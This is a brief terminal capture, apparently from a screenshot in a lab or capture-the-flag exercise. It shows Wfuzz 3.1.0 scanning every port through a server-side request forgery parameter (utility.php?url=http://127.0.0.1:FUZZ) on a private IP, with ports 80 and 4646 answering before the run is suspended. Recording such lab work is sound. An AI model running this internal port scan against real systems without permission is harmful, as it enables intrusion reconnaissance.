 ************************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
************************************************************
Target: http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ
Total requests: 65535
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000080:   200        19 L     68 W       1011 Ch     "80"
000004646:   200        18 L     39 W       403 Ch      "4646"
^Z
zsh: suspended  wfuzz -c -t 200 --hl=3 -z range,1-65535